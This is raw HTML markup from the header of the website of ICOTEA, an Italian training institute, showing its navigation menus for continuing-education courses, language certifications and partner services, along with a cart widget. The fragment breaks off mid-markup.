					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40d1931e elementor-section-full_width elementor-section-content-middle header elementor-section-height-default elementor-section-height-default" data-id="40d1931e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cdc1680" data-id="4cdc1680" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39fc9930 header__logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="39fc9930" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://www.icotea.it">
			<img width="300" height="146" src="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png" class="attachment-medium size-medium wp-image-44816" alt="" srcset="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png 300w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-1024x497.png 1024w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-768x373.png 768w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-800x388.png 800w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-785146b3 elementor-align-left elementor-tablet-align-left elementor-mobile-align-left header__menu-btn elementor-hidden-desktop elementor-widget elementor-widget-button" data-id="785146b3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDMsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9680e26 elementor-nav-menu__align-start header__menu-nav elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9680e26" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item">Contattaci</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item" tabindex="-1">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item" tabindex="-1">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item" tabindex="-1">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item" tabindex="-1">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item" tabindex="-1">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item" tabindex="-1">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item" tabindex="-1">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item" tabindex="-1">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item" tabindex="-1">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item" tabindex="-1">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item" tabindex="-1">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item" tabindex="-1">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item" tabindex="-1">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item" tabindex="-1">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item" tabindex="-1">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item" tabindex="-1">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item" tabindex="-1">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item" tabindex="-1">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item" tabindex="-1">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item" tabindex="-1">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item" tabindex="-1">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item" tabindex="-1">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item" tabindex="-1">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item" tabindex="-1">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item" tabindex="-1">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item" tabindex="-1">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item" tabindex="-1">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item" tabindex="-1">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item" tabindex="-1">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item" tabindex="-1">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item" tabindex="-1">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item" tabindex="-1">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item" tabindex="-1">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item" tabindex="-1">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item" tabindex="-1">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item" tabindex="-1">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item" tabindex="-1">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item" tabindex="-1">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item" tabindex="-1">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item" tabindex="-1">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item" tabindex="-1">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item" tabindex="-1">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item" tabindex="-1">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item" tabindex="-1">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item" tabindex="-1">Contattaci</a></li>
</ul>			</nav>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3baff341 header__sec-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3baff341" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ede0308" data-id="7ede0308" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bd64329 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none header__menu-user elementor-widget elementor-widget-nav-menu" data-id="1bd64329" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5806"><a href="#" class="elementor-item elementor-item-anchor"><img width="24" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/search-1.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Cerca</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="https://uni.icotea.it/" class="elementor-item"><img width="21" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/desktop-computer.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Accedi E-learning</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5806"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><img width="24" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/search-1.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Cerca</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="https://uni.icotea.it/" class="elementor-item" tabindex="-1"><img width="21" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/desktop-computer.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Accedi E-learning</span></a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-2478880d elementor-menu-cart--empty-indicator-hide header__cart toggle-icon--custom elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2478880d" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
